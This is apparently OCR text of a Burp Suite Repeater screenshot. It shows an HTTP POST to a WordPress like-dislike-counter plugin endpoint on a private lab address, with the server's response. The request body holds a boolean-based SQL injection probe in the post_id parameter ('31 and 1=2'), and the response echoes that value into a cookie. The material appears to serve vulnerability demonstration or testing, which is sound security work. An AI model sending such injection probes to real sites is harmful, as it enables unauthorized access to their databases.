 Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.145.129 ?
Request
Raw Params Headers Hex
POST
/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/aja
x_counter.php HTTP/1.1
Host: 192.168.145.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.145.129/index.php/2017/05/08/like-dislike-account/
Content-Length: 32
Cookie: ul_post_cnt[0]=1; ul_post_cnt[1]=19; ul_post_cnt[2]=25;
ul_post_cnt[3]=27; ul_post_cnt[4]=29; ul_post_cnt[5]=31
Connection: close
post_id=31 and 1=2 &up_type=like
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 13 May 2017 08:11:33
GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By:
PHP/5.5.9-1ubuntu4.21
Set-Cookie: ul_post_cnt[0]=1;
expires=Sun, 28-May-2017
13:11:33 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[1]=19;
expires=Sun, 28-May-2017
13:11:33 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[2]=25;
expires=Sun, 28-May-2017
13:11:33 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[3]=27;
expires=Sun, 28-May-2017
13:11:33 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[4]=29;
expires=Sun, 28-May-2017
13:11:33 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[5]=31;
expires=Sun, 28-May-2017
13:11:33 GMT; Max-Age=1314000
Set-Cookie:
ul_post_cnt[6]=31+and+1%3D2+;
expires=Sun, 28-May-2017
13:11:33 GMT; Max-Age=1314000
Content-Length: 1
Connection: close
Content-Type: text/html
0